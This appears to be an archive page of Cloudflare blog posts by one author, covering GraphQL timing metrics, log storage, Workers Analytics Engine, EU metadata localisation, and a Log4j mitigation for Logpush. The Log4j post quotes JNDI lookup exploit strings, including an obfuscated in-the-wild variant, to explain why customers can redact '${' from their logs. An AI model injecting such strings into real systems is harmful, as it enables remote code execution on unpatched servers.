All posts by Jon Levine

Introducing Timing Insights: new performance metrics via our GraphQL API

Post Syndicated from Jon Levine original http://blog.cloudflare.com/introducing-timing-insights/

Introducing Timing Insights: new performance metrics via our GraphQL API

Introducing Timing Insights: new performance metrics via our GraphQL API

If you care about the performance of your website or APIs, it’s critical to understand why things are slow.

Today we're introducing new analytics tools to help you understand what is contributing to "Time to First Byte" (TTFB) of Cloudflare and your origin. TTFB is just a simple timer from when a client sends a request until it receives the first byte in response. Timing Insights breaks down TTFB from the perspective of our servers to help you understand what is slow, so that you can begin addressing it.

But wait – maybe you've heard that you should stop worrying about TTFB? Isn't Cloudflare moving away from TTFB as a metric? Read on to understand why there are still situations where TTFB matters.

Why you may need to care about TTFB





It's true that TTFB on its own can be a misleading metric. When measuring web applications, metrics like Web Vitals provide a more holistic view into user experience. That's why we offer Web Analytics and Lighthouse within Cloudflare Observatory.

But there are two reasons why you still may need to pay attention to TTFB:

1. Not all applications are websites
More than half of Cloudflare traffic is for APIs, and many customers with API traffic don't control the environments where those endpoints are called. In those cases, there may not be anything you can monitor or improve besides TTFB.

2. Sometimes TTFB is the problem
Even if you are measuring Web Vitals metrics like LCP, sometimes the reason your site is slow is because TTFB is slow! And when that happens, you need to know why, and what you can do about it.

When you need to know why TTFB is slow, we’re here to help.

How Timing Insights can help

We now expose performance data through our GraphQL Analytics API that will let you query TTFB performance, and start to drill into what contributes to TTFB.

Specifically, customers on our Pro, Business, and Enterprise plans can now query for the following fields in the httpRequestsAdaptiveGroups dataset:

Time to First Byte (edgeTimeToFirstByteMs)

What is the time elapsed between when Cloudflare started processing the first byte of the request received from an end user, until when we started sending a response?

Origin DNS lookup time (edgeDnsResponseTimeMs)

If Cloudflare had to resolve a CNAME to reach your origin, how long did this take?

Origin Response Time (originResponseDurationMs)

How long did it take to reach, and receive a response from your origin?

We are exposing each metric as an average, median, 95th, and 99th percentiles (i.e. P50 / P95 / P99).

The httpRequestAdaptiveGroups dataset powers the Traffic analytics page in our dashboard, and represents all of the HTTP requests that flow through our network. The upshot is that this dataset gives you the ability to filter and “group by” any aspect of the HTTP request.

An example of how to use Timing Insights

Let’s walk through an example of how you’d actually use this data to pin-point a problem.

To start with, I want to understand the lay of the land by querying TTFB at various quantiles:

query TTFBQuantiles($zoneTag: string) {
  viewer {
    zones(filter: {zoneTag: $zoneTag}) {
      httpRequestsAdaptiveGroups {
        quantiles {
          edgeTimeToFirstByteMsP50
          edgeTimeToFirstByteMsP95
          edgeTimeToFirstByteMsP99
        }
      }
    }
  }
}

Response:
{
  "data": {
    "viewer": {
      "zones": [
        {
          "httpRequestsAdaptiveGroups": [
            {
              "quantiles": {
                "edgeTimeToFirstByteMsP50": 32,
                "edgeTimeToFirstByteMsP95": 1392,
                "edgeTimeToFirstByteMsP99": 3063,
              }
            }
          ]
        }
      ]
    }
  }
}

This shows that TTFB is over 1.3 seconds at P95 – that’s fairly slow, given that best practices are for 75% of pages to finish rendering within 2.5 seconds, and TTFB is just one component of LCP.

If I want to dig into why TTFB, it would be helpful to understand which URLs are slowest. In this query I’ll filter to that slowest 5% of page loads, and now look at the aggregate time taken – this helps me understand which pages contribute most to slow loads:

query slowestURLs($zoneTag: string, $filter:filter) {
  viewer {
    zones(filter: {zoneTag: $zoneTag}) {
      httpRequestsAdaptiveGroups(limit: 3, filter: {edgeTimeToFirstByteMs_gt: 1392}, orderBy: [sum_edgeTimeToFirstByteMs_DESC]) {
        sum {
          edgeTimeToFirstByteMs
        }
        dimensions {
          clientRequestPath
        }
      }
    }
  }
}

Response:
{
  "data": {
    "viewer": {
      "zones": [
        {
          "httpRequestsAdaptiveGroups": [
            {
              "dimensions": {
                "clientRequestPath": "/api/v2"
              },
              "sum": {
                "edgeTimeToFirstByteMs": 1655952
              }
            },
            {
              "dimensions": {
                "clientRequestPath": "/blog"
              },
              "sum": {
                "edgeTimeToFirstByteMs": 167397
              }
            },
            {
              "dimensions": {
                "clientRequestPath": "/"
              },
              "sum": {
                "edgeTimeToFirstByteMs": 118542
              }
            }
          ]
        }
      ]
    }
  }
}

Based on this query, it looks like the /api/v2 path is most often responsible for these slow requests. In order to know how to fix the problem, we need to know why these pages are slow. To do this, we can query for the average (mean) DNS and origin response time for queries on these paths, where TTFB is above our P95 threshold:

query originAndDnsTiming($zoneTag: string, $filter:filter) {
  viewer {
    zones(filter: {zoneTag: $zoneTag}) {
      httpRequestsAdaptiveGroups(filter: {edgeTimeToFirstByteMs_gt: 1392, clientRequestPath_in: [$paths]}) {
        avg {
          originResponseDurationMs
          edgeDnsResponseTimeMs
        }
      }
    }
}

Response:
{
  "data": {
    "viewer": {
      "zones": [
        {
          "httpRequestsAdaptiveGroups": [
            {
              "average": {
                "originResponseDurationMs": 4955,
                "edgeDnsResponseTimeMs": 742,
              }
            }
          ]
        }
      ]
    }
  }
}

According to this, most of the long TTFB values are actually due to resolving DNS! The good news is that’s something we can fix – for example, by setting longer TTLs with my DNS provider.

Conclusion

Coming soon, we’ll be bringing this to Cloudflare Observatory in the dashboard so that you can easily explore timing data via the UI.

And we’ll be adding even more granular metrics so you can see exactly which components are contributing to high TTFB. For example, we plan to separate out the difference between origin “connection time” (how long it took to establish a TCP and/or TLS connection) vs “application response time” (how long it took an HTTP server to respond).

We’ll also be making improvements to our GraphQL API to allow more flexible querying – for example, the ability to query arbitrary percentiles, not just 50th, 95th, or 99th.

Start using the GraphQL API today to get Timing Insights, or hop on the discussion about our Analytics products in Discord.

Store and process your Cloudflare Logs… with Cloudflare

Post Syndicated from Jon Levine original https://blog.cloudflare.com/announcing-logs-engine/

Store and process your Cloudflare Logs... with Cloudflare

Store and process your Cloudflare Logs... with Cloudflare

Millions of customers trust Cloudflare to accelerate their website, protect their network, or as a platform to build their own applications. But, once you’re running in production, how do you know what’s going on with your application? You need logs from Cloudflare – a record of what happened on our network when your customers interacted with your product that uses Cloudflare.

Cloudflare Logs are an indispensable tool for debugging applications, identifying security vulnerabilities, or just understanding how users are interacting with your product. However, our customers generate petabytes of logs, and store them for months or years at a time. Log data is tantalizing: all those answers, just waiting to be revealed with the right query! But until now, it’s been too hard for customers to actually store, search, and understand their logs without expensive and cumbersome third party tools.

Today we’re announcing Cloudflare Logs Engine: a new product to enable any kind of investigation with Cloudflare Logs — all within Cloudflare.

Starting today, Cloudflare customers who push their logs to R2 can retrieve them by time range and unique identifier. Over the coming months we want to enable customers to:

  • Store logs for any Cloudflare dataset, for as long as you want, with a few clicks
  • Access logs no matter what plan you use, without relying on third party tools
  • Write queries that include multiple datasets
  • Quickly identify the logs you need and take action based on what you find

Why Cloudflare Logs?

When it comes to visibility into your traffic, most customers start with analytics. Cloudflare dashboard is full of analytics about all of our products, which give a high-level overview of what’s happening: for example, number of requests served, the ratio of cache hits, or the amount of CPU time used.

But sometimes, more detail is needed. Developers especially need to be able to read individual log lines to debug applications. For example, suppose you notice a problem where your application throws an error in an unexpected way – you need to know the cause of that error and see every request with that pattern.

Cloudflare offers tools like Instant Logs and wrangler tail which excel at real-time debugging. These are incredibly helpful if you’re making changes on the fly, or if the problem occurs frequently enough that it will appear during your debugging session.

In other cases, you need to find that needle in a haystack — the one rare event that causes everything to go wrong. Or you might have identified a security issue and want to make sure you’ve identified every time that issue could have been exploited in your application’s history.

When this happens, you need logs. In particular, you need forensics: the ability to search the entire history of your logs.

A brief overview of log analysis

Before we take a look at Logs Engine itself, I want to briefly talk about alternatives – how have our customers been dealing with their logs so far?

Cloudflare has long offered Logpull and Logpush. Logpull enables enterprise customers to store their HTTP logs on Cloudflare for up to seven days, and retrieve them by either time or RayID. Logpush can send your Cloudflare logs just about anywhere on the Internet, quickly and reliably. While Logpush provides more flexibility, it’s been up to customers to actually store and analyze those logs.

Cloudflare has a number of partnerships with SIEMs and data warehouses/data lakes. Many of these tools even have pre-built Cloudflare dashboards for easy visibility. And third party tools have a big advantage in that you can store and search across many log sources, not just Cloudflare.

That said, we’ve heard from customers that they have some challenges with these solutions.

First, third party log tooling can be expensive! Most tools require that you pay not just for storage, but for indexing all of that data when it’s ingested. While that enables powerful search functionality later on, Cloudflare (by its nature) is often one of the largest emitters of logs that a developer will have. If you were to store and index every log line we generate, it can cost more money to analyze the logs than to deliver the actual service.

Second, these tools can be hard to use. Logs are often used to track down an issue that customers discover via analytics in the Cloudflare dashboard. After finding what you need in logs, it can be hard to get back to the right part of the Cloudflare dashboard to make the appropriate configuration changes.

Finally, Logpush was previously limited to Enterprise plans. Soon, we will start offering these services to customers at any scale, regardless of plan type or how they choose to pay.

Why Logs Engine?

With Logs Engine, we wanted to solve these problems. We wanted to build something affordable, easy to use, and accessible to any Cloudflare customer. And we wanted it to work for any Cloudflare logs dataset, for any span of time.

Our first insight was that to make logs affordable, we need to separate storage and compute. The cost of Storage is actually quite low! Thanks to R2, there’s no reason many of our customers can’t store all of their logs for long periods of time. At the same time, we want to separate out the analysis of logs so that customers only pay for the compute of logs they analyze – not every line ingested. While we’re still developing our query pricing, our aim is to be predictable, transparent and upfront. You should never be surprised by the cost of a query (or land a huge bill by accident).

It’s great to separate storage and compute. But, if you need to scan all of your logs anyway to answer the first question you have, you haven’t gained any benefits to this separation. In order to realize cost savings, it’s critical to narrow down your search before executing a query. That’s where our next big idea came in: a tight integration with analytics.

Most of the time, when analyzing logs, you don’t know what you’re looking for. For example, if you’re trying to find the cause of a specific origin status code, you may need to spend some time understanding which origins are impacted, which clients are sending them, and the time range in which these errors happened. Thanks to our ABR analytics, we can provide a good summary of the data very quickly – but not the exact details of what happened. By integrating with analytics, we can help customers narrow down their queries, then switch to Logs Engine once you know exactly what you’re looking for.

Finally, we wanted to make logs accessible to anyone. That means all plan types – not just Enterprise.

Additionally, we want to make it easy to both set up log storage and analysis, and also to take action on logs once you find problems. With Logs Engine, it will be possible to search logs right from the dashboard, and to immediately create rules based on the patterns you find there.

What’s available today and our roadmap

Today, Enterprise customers can store logs in R2 and retrieve them via time range. Currently in beta, we also allow customers to retrieve logs by RayID (see our companion blog post) — to join the beta, please email [email protected].

Coming soon, we will enable customers on all plan types — not just Enterprise — to ingest logs into Logs Engine. Details on pricing will follow soon.

We also plan to build more powerful querying capability, beyond time range and RayID lookup. For example, we plan to support arbitrary filtering on any column, plus more expressive queries that can look across datasets or aggregate data.

But why stop at logs? This foundation lays the groundwork to support other types of data sources and queries one day. We are just getting started. Over the long term, we’re also exploring the ability to ingest data sources outside of Cloudflare and query them. Paired with Analytics Engine this is a formidable way to explore any data set in a cost-effective way!

Introducing Workers Analytics Engine

Post Syndicated from Jon Levine original https://blog.cloudflare.com/workers-analytics-engine/

Introducing Workers Analytics Engine

Introducing Workers Analytics Engine

Today we’re excited to introduce Workers Analytics Engine, a new way to get telemetry about anything using Cloudflare Workers. Workers Analytics Engine provides time series analytics built for the serverless era.

Workers Analytics Engine uses the same technology that powers Cloudflare’s analytics for millions of customers, who generate 10s of millions of events per second. This unique architecture provides significant benefits over traditional metrics systems – and even enables our customers to build analytics for their customers.

Why use Workers Analytics Engine

Workers Analytics Engine can be used to get telemetry about just about anything.

Our initial motivation for building Workers Analytics Engine was to help internal teams at Cloudflare better understand what’s happening in their Workers. For example, one early internal customer is our R2 storage product. The R2 team is using the Analytics Engine to measure how many reads and writes happen in R2, how many users make these requests, how many bytes are transferred, how long the operations take, and so forth.

After seeing quick adoption from internal teams at Cloudflare, we realized that many customers could benefit from using this product.

For example, Workers Analytics Engine can also be used to build custom security rules. You could use it to implement something like fail2ban, a program that can ban malicious traffic. Every time someone logs in, you could record information like their location and IP. On subsequent logins, you could query the rate of login attempts from these attackers, and block them if they’ve attempted to sign in too many times in a given period.

Workers Analytics Engine can even be used to track things in the world that have nothing (yet!) to do with Workers. For example, imagine you have a network of IoT sensors that connect to the Internet to report weather and air quality data, like temperature, air pressure, wind speed, and PM2.5 pollution. Using Workers Analytics Engine, you could deploy a Worker in just a few minutes that collects these reports, and then query and visualize the data using our analytics APIs.

How to use Workers Analytics Engine

There are three steps to get started with Workers Analytics Engine:

  1. Configure your analytics using Wrangler
  2. Write data using the Workers Runtime API
  3. Query your data using our SQL or GraphQL API.

Configuring Workers Analytics Engine in Wrangler

To start using Workers Analytics Engine, you first need to configure it in Wrangler. This is done by creating a binding in wrangler.toml.

[analytics_engine]
bindings = [
    { name = "WEATHER" }
]

Your analytics can be named after the event in the world that they represent. For example, readings from our weather sensor above might be named “WEATHER.”

For our current beta release, customers may only create one binding at a time. In the future, we plan to enable customers to define multiple bindings, or even define them on-the-fly from within the Workers runtime.

Writing data from the Workers runtime

Once a binding is declared in Wrangler, you get a new environment variable in the Workers runtime that represents your Analytics Engine. This variable has a method, writeDataPoint(). A “data point” is a structured event which consists of a vector of labels and a vector of metrics.

A metric is just a “number” type field that can be aggregated in some way – for example, it could be summed, averaged, or quantiled. A label is a “string” type field that can be used for grouping or filtering.

For example, suppose you are collecting air quality samples. Each data point would represent a reading from your weather sensor. Metrics might include numbers like the temperature or air pressure reading. The labels could include the location of the sensor and the hardware identifier of the sensor.

Here’s what this looks like in code:

  async fetch(request: Request, env) {
    env.WEATHER.writeDataPoint({
      labels: ["Seattle", "USA", "pro_sensor_9000”],
      metrics: [25, 0.5]
    });
    return new Response("OK!");
  }

In our initial version, developers are responsible for providing fields in a consistent order, so that they have the same semantics when querying. In a future iteration, we plan to let developers name their labels and metrics in the binding, and then use these names when writing data points in the runtime.

Querying and visualizing data

To query your data, Cloudflare provides a rich SQL API. For example:

SELECT label_1 as city, avg(metric_2) as avg_humidity
FROM WEATHER
WHERE metric_1 > 0
ORDER BY avg_humidity DESC
LIMIT 10

The results would show you the top 10 cities that had the highest average humidity readings when the temperature was above 0.

Note that, for our initial version, labels and metrics are accessed via names that have 1-based indexing. In the future, when we let developers name labels and metrics in their binding, these names will also be available via the SQL API.

Workers Analytics Engine is optimized for powering time series analytics that can be visualized using tools like Grafana. Every event written from the runtime is automatically populated with a timestamp field. This makes it incredibly easy to make time series charts in Grafana:

Introducing Workers Analytics Engine

The macro $timeSeries simply expands to intDiv(toUInt32(timestamp), 60) * 60 * 1000 — i.e. the timestamp rounded to the nearest minute (as defined in our \$step parameter)  and converted into milliseconds. Grafana also provides \$timeFilter which can be changed at the grafana dashboard level. We could easily add another series here by just “grouping” on another field like “city”.

Data can also be queried using our GraphQL API. At this time, the GraphQL API only supports querying total counts for each named binding.

Finally, the Cloudflare dashboard also provides a high-level count of the total number of data points seen for each binding. In the future, we plan to offer rich analytical abilities through the dashboard.

How is this different from traditional metrics systems?

Many developers are familiar with metrics systems like Prometheus. We built Workers Analytics Engine based on our experience providing analytics for millions of Cloudflare customers. Writing structured event logs and querying them using a relational database model is very different from writing metrics – but it’s also much more powerful.

Here are some of the benefits of our model, compared with metrics systems:

  • Unlimited cardinality of label values: In a traditional metrics system, like Prometheus, every time you add a new label value, under the hood you are actually adding a new metric. If you have multiple labels for one data point, this can rapidly increase the number of metrics. Nearly everyone using a metrics system runs into challenges with cardinality. For example, you may start by including a “customer ID” in a label – but what happens when you have thousands or millions of customers? In contrast, when using Workers Analytics Engine, every label value is stored independently – so every data point can have unique label values with no problem.
  • Low latency reporting: Pull-based metrics systems must check for new metrics at some fixed interval, known as a scrape interval. Commonly this is set to one minute or longer – and this is the absolute fastest that your data can be collected. With Workers Analytics Engine, we can report on new data points within a few seconds.
  • Fast queries at any timescale: Everyone who uses Prometheus knows what happens when you expand that range selector in Grafana to change from looking back 30 minutes to seven days… you wait, and you’re lucky if you get any results at all. Whole new pieces of software exist just for the challenge of storing Prometheus metrics long-term. In contrast, Workers Analytics Engine is superfast at querying anything from the last five minutes of data to the last seven days. Look for yourself to see!

And of course, Workers Analytics Engine runs on Cloudflare’s global network. So rather than worrying about running your own Prometheus server, setting up Thanos, and closely tracking cardinality, you can just write data and query it using our SQL API.

What’s next

Today we’re introducing a closed beta for Workers Analytics Engine. You can join the waitlist by signing up here. We already have many teams at Cloudflare happily using this and would love to get your feedback at this early stage, as we are quickly adding new functionality.

We have an ambitious roadmap ahead of us. One critical use case we plan to support is building analytics and usage-based billing for your customers – so if you’re a platform who is looking to build analytics into your product, we’d love to talk to you!

And of course, if this sounds fun to work on, we’re hiring engineers on the Data team to work in San Francisco, London, or remote locations!

Sanitizing Cloudflare Logs to protect customers from the Log4j vulnerability

Post Syndicated from Jon Levine original https://blog.cloudflare.com/log4j-cloudflare-logs-mitigation/

Sanitizing Cloudflare Logs to protect customers from the Log4j vulnerability

On December 9, 2021, the world learned about CVE-2021-44228, a zero-day exploit affecting the Apache Log4j utility.  Cloudflare immediately updated our WAF to help protect against this vulnerability, but we recommend customers update their systems as quickly as possible.

However, we know that many Cloudflare customers consume their logs using software that uses Log4j, so we are also mitigating any exploits attempted via Cloudflare Logs. As of this writing, we are seeing the exploit pattern in logs we send to customers up to 1000 times every second.

Starting immediately, customers can update their Logpush jobs to automatically redact tokens that could trigger this vulnerability. You can read more about this in our developer docs or see details below.

How the attack works

You can read more about how the Log4j vulnerability works in our blog post here. In short, an attacker can add something like ${jndi:ldap://example.com/a} in any string. Log4j will then make a connection on the Internet to retrieve this object.

Cloudflare Logs contain many string fields that are controlled by end-users on the public Internet, such as User Agent and URL path. With this vulnerability, it is possible that a malicious user can cause a remote code execution on any system that reads these fields and uses an unpatched instance of Log4j.

Our mitigation plan

Unfortunately, just checking for a token like ${jndi:ldap is not sufficient to protect against this vulnerability. Because of the expressiveness of the templating language, it’s necessary to check for obfuscated variants as well. Already, we are seeing attackers in the wild use variations like ${jndi:${lower:l}${lower:d}a${lower:p}://loc${upper:a}lhost:1389/rce}.  Thus, redacting the token ${ is the most general way to defend against this vulnerability.

The token ${ appears up to 1,000 times per second in the logs we currently send to customers. A spot check of some records shows that many of them are not attempts to exploit this vulnerability. Therefore we can’t safely redact our logs without impacting customers who may expect to see this token in their logs.

Starting now, customers can update their Logpush jobs to redact the string ${ and replace it with x{ everywhere.

To enable this, customers can update their Logpush job options configuration to include the parameter CVE-2021-44228=true. For detailed instructions on how to do this using the Logpush API, see our developer documentation.

Introducing the Customer Metadata Boundary

Post Syndicated from Jon Levine original https://blog.cloudflare.com/introducing-the-customer-metadata-boundary/

Introducing the Customer Metadata Boundary

Introducing the Customer Metadata Boundary

Data localisation has gotten a lot of attention in recent years because a number of countries see it as a way of controlling or protecting their citizens’ data. Countries such as Australia, China, India, Brazil, and South Korea have or are currently considering regulations that assert legal sovereignty over their citizens’ personal data in some fashion — health care data must be stored locally; public institutions may only contract with local service providers, etc.

In the EU, the recent “Schrems II” decision resulted in additional requirements for companies that transfer personal data outside the EU. And a number of highly regulated industries require that specific types of personal data stay within the EU’s borders.

Cloudflare is committed to helping our customers keep personal data in the EU. Last year, we introduced the Data Localisation Suite, which gives customers control over where their data is inspected and stored.

Today, we’re excited to introduce the Customer Metadata Boundary, which expands the Data Localisation Suite to ensure that a customer’s end user traffic metadata stays in the EU.

Metadata: a primer

“Metadata” can be a scary term, but it’s a simple concept — it just means “data about data.” In other words, it’s a description of activity that happened on our network. Every service on the Internet collects metadata in some form, and it’s vital to user safety and network availability.

At Cloudflare, we collect metadata about the usage of our products for several purposes:

  • Serving analytics via our dashboards and APIs
  • Sharing logs with customers
  • Stopping security threats such as bot or DDoS attacks
  • Improving the performance of our network
  • Maintaining the reliability and resiliency of our network

What does that collection look like in practice at Cloudflare? Our network consists of dozens of services: our Firewall, Cache, DNS Resolver, DDoS protection systems, Workers runtime, and more. Each service emits structured log messages, which contain fields like timestamps, URLs, usage of Cloudflare features, and the identifier of the customer’s account and zone.

These messages do not contain the contents of customer traffic, and so they do not contain things like usernames, passwords, personal information, and other private details of customers’ end users. However, these logs may contain end-user IP addresses, which is considered personal data in the EU.

Data Localisation in the EU

The EU’s General Data Protection Regulation, or GDPR, is one of the world’s most comprehensive (and well known) data privacy laws. The GDPR does not, however, insist that personal data must stay in Europe. Instead, it provides a number of legal mechanisms to ensure that GDPR-level protections are available for EU personal data if it is transferred outside the EU to a third country like the United States. Data transfers from the EU to the US were, until recently, permitted under an agreement called the EU-U.S. Privacy Shield Framework.

Shortly after the GDPR went into effect, a privacy activist named Max Schrems filed suit against Facebook for their data collection practices. In July 2020, the Court of Justice of the EU issued the “Schrems II” ruling — which, among other things, invalidated the Privacy Shield framework. However, the court upheld other valid transfer mechanisms that ensure EU personal data won’t be accessed by U.S. government authorities in a way that violates the GDPR.

Since the Schrems II decision, many customers have asked us how we’re protecting EU citizens’ data. Fortunately, Cloudflare has had data protection safeguards in place since well before the Schrems II case, such as our industry-leading commitments on government data requests. In response to Schrems II in particular, we updated our customer Data Processing Addendum (DPA). We incorporated the latest Standard Contractual Clauses, which are legal agreements approved by the EU Commission that enable data transfer. We also added additional safeguards as outlined in the EDPB’s June 2021 Recommendations on Supplementary Measures. Finally, Cloudflare’s services are certified under the ISO 27701 standard, which maps to the GDPR’s requirements.

In light of these measures, we believe that our EU customers can use Cloudflare’s services in a manner consistent with GDPR and the Schrems II decision. Still, we recognize that many of our customers want their EU personal data to stay in the EU. For example, some of our customers in industries like healthcare, law, and finance may have additional requirements.  For that reason, we have developed an optional suite of services to address those requirements. We call this our Data Localisation Suite.

How the Data Localisation Suite helps today

Data Localisation is challenging for customers because of the volume and variety of data they handle. When it comes to their Cloudflare traffic, we’ve found that customers are primarily concerned about three areas:

  1. How do I ensure my encryption keys stay in the EU?
  2. How can I ensure that services like caching and WAF only run in the EU?
  3. How can ensure that metadata is never transferred outside the EU?

To address the first concern, Cloudflare has long offered Keyless SSL and Geo Key Manager, which ensure that private SSL/TLS key material never leaves the EU. Keyless SSL ensures that Cloudflare never has possession of the private key material at all; Geo Key Manager uses Keyless SSL under the hood to ensure the keys never leave the specified region.

Last year we addressed the second concern with Regional Services, which ensures that Cloudflare will only be able to decrypt and inspect the content of HTTP traffic inside the EU. In other words, SSL connections will only be terminated in Europe, and all of our layer 7 security and performance services will only run in our EU data centers.

Today, we’re enabling customers to address the third and final concern, and keep metadata local as well.

How the Metadata Boundary Works

The Customer Metadata Boundary ensures, simply, that end user traffic metadata that can identify a customer stays in the EU. This includes all the logs and analytics that a customer sees.

How are we able to do this? All the metadata that can identify a customer flows through a single service at our edge, before being forwarded to one of our core data centers.

When the Metadata Boundary is enabled for a customer, our edge ensures that any log message that identifies that customer (that is, contains that customer’s Account ID) is not sent outside the EU. It will only be sent to our core data center in the EU, and not our core data center in the US.

Introducing the Customer Metadata Boundary

What’s next

Today our Data Localisation Suite is focused on helping our customers in the EU localise data for their inbound HTTP traffic. This includes our Cache, Firewall, DDoS protection, and Bot Management products.

We’ve heard from customers that they want data localisation for more products and more regions. This means making all of our Data Localisation Products, including Geo Key Manager and Regional Services, work globally. We’re also working on expanding the Metadata Boundary to include our Zero Trust products like Cloudflare for Teams. Stay tuned!

Data at Cloudflare just got a lot faster: Announcing Live-updating Analytics and Instant Logs

